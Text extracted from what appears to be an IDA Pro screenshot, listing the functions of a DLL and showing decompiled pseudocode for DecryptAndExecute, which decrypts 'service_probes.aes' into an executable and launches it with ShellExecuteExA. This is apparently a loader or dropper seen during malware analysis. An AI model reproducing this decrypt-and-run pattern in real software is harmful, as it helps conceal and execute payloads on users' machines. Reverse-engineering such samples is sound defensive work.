 Functions
Function name
DllMainCRTStartup
atexit
__gcc_register_frame
__gcc_deregister_frame
GetAESKeyFromPassword
DecryptFileToExe
DecryptAndExecute
DllMain
BCryptOpenAlgorithmProvider
BCryptGetProperty
Line 10 of 84
Graph overview
IDA View-A Pseudocode-A Strings Hex View-1 Structures Enums Imports Exports
1 int DecryptAndExecute()
2 {
3 int result; // eax
4 SHELLEXECUTEINFOA pExecInfo; // [rsp+20h] [rbp-70h] BYREF
5
6 result = DecryptFileToExe("service_probes.aes", "service_probes.exe");
7 if ( result )
8 {
9 memset(&pExecInfo, 0, sizeof(pExecInfo));
10 pExecInfo.cbSize = 112;
11 pExecInfo.lpVerb = "open";
12 pExecInfo.lpFile = "service_probes.exe";
13 pExecInfo.nShow = 1;
14 result = ShellExecuteExA(&pExecInfo);
15 if ( !result )
16 return MessageBoxA(0i64, "Failed to execute decrypted file", "Error", 0x10u);
17 }
18 return result;
19 }
000012E4 DecryptAndExecute:1 (2C87F1CE4)